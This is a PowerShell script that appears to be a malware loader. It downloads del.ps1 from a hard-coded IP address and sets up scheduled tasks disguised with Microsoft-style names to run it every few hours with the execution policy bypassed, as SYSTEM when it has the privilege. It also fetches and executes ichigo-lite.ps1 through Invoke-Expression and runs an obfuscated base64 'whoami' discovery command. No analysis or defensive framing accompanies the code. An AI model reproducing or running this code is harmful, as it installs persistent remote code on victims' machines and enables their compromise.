 Function CleanerEtc {
    $WebClient = New-Object System.Net.WebClient
    $WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\ProgramData\del.ps1") | Out-Null
    C:\Windows\System32\schtasks.exe /f /tn "\Microsoft\Windows\MUI\LPupdate" /tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionPolicy Bypass
-File C:\ProgramData\del.ps1" /ru SYSTEM /sc HOURLY /mo 4 /create | Out-Null
    Invoke-Expression ((New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/ichigo-lite.ps1'))
}
Function CleanerNoPriv {
    $WebClient = New-Object System.Net.WebClient
    $WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\Users\del.ps1") | Out-Null
    C:\Windows\System32\schtasks.exe /create /tn "Optimize Start Menu Cache Files-S-3-5-21-2236678155-433529325-1142214968-1237" /sc HOURLY /f /mo 3
/tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionPolicy Bypass C:\Users\del.ps1" | Out-Null
}
$scriptUrl = "http://87.96.21.84/del.ps1"
if (Test-URL -url $url) {
    Write-Host "Connection to $url successful. Proceeding with execution."
    if (Test-ScriptURL -scriptUrl $scriptUrl) {
        Write-Host "Script at $scriptUrl is reachable."
        if ($priv) {
            CleanerEtc
            $encodedDiscovery = "SW52b2tlLUV4cHJlc3Npb24gIndob2FtaSI="
            $decodedDiscovery = [System.Convert]::FromBase64String($encodedDiscovery)
            $commandDiscovery = [System.Text.Encoding]::UTF8.GetString($decodedDiscovery)
            powershell -exec bypass -w 1 $commandDiscovery
            Write-Host "Privilege level: SYSTEM"
        } else {
            CleanerNoPriv
            Write-Host "Privilege level: User"
        }
    } else {
        Write-Host "Script at $scriptUrl is not reachable. Terminating."
        exit
    }
} else {
    Write-Host "Connection to $url failed. Terminating."
    exit
}